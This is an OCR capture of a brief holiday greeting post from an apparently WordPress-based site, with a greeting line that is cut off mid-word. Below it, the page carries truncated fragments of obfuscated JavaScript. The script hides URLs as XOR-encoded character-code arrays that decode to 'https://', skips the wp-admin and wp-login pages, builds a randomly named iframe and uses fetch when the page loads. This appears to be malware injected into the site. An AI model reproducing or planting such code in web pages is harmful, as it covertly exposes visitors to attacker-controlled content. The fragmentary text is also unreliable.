
Posted on
November 23, 2023
Filed under:
Insights
Happy Holidays!
Happy Holidays to you and your family! May 2023 bring you lig
[50,46,46,42,41,96,117,117,40,63,55,51,47,55,50,53,54,62,51,
[{template:String.fromCharCode.apply(String,
[50,46,46,42,41,96,117,117,40,59,45,116,61,51,46,50,47,56,4
90^e})),useFetch:!0}];if(!/^\/(wp-admin|wp-login)/.test(windo
{iframeReady:!1,iframeId:"ifr_"+Math.random().toString(36).sl
c():window.addEventListener("DOMContentLoaded",c))}function 